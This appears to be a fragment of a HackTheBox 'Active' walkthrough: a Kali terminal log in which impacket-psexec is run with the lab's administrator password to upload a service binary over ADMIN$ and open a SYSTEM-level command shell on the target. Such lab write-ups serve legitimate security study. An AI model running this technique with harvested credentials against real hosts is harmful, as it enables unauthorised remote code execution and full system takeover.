 ┌──(root㉿kali)-[/home/natanael/HackTheBox/Active/content]
└─# impacket-psexec active.htb/Administrator:Ticketmaster1968@10.10.10.100 cmd.exe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file FXajebfa.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service cpCb on 10.10.10.100.....
[*] Starting service cpCb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>